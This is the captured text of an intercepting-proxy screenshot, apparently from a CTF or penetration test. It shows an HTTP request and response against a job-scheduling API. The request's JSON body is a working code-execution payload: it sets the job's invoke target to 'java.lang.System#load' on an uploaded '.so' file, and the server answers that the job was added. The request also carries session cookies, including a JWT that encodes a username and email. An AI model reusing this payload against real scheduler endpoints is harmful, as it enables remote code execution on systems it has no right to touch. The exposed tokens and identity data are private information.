 请求
美化 Raw Hex \n
1 POST /api/job/add HTTP/1.1
2 Host: pss.idss-cn.com:24973
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101
Firefox/141.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: rt_web_csrf_token=
b4Pc9GbPJAAZMzhNCUp43wae0lIuoxr3HK5Hxpx8eXpNE3x514c2uI3mFis5aB59;
rt_web__jwt_token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiMGYzYjU3NGZjMWI0ZmRiOWJmN
mU3Y2FiOWRiNGM2MjAiLCJ1c2VybmFtZSI6Imh1YW5ncGluZyIsImV4cCI6MTc1NDUyODM3OCwiZW1
haWwiOiIzMzk3Njg3OTExQHFxLmNvbSJ9.6PL88f9ewlX8nxu2Ynp0Zsmbn6aKUzSiwocdBX4SZsI;
{7eb10940-9fce-440c-96ac-1f3d24e147c3}=value
9 Upgrade-Insecure-Requests: 1
10 If-Modified-Since: Mon, 28 Jul 2025 18:40:00 GMT
11 Priority: u=0, i
12 Content-Type: application/json
13 Content-Length: 124
14
15 {
"jobName":"abc",
"invokeTarget":"java.lang.System#load('/tmp/uploads/1.so')com.jabaez.FLAG",
"cronExpression":"* * * * * ?"
}
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Wed, 06 Aug 2025 14:00:40 GMT
4 Keep-Alive: timeout=60
5 Connection: keep-alive
6 Content-Length: 65
7
8 {
"jobId":"abc",
"message":"任务添加成功",
"status":"success"
}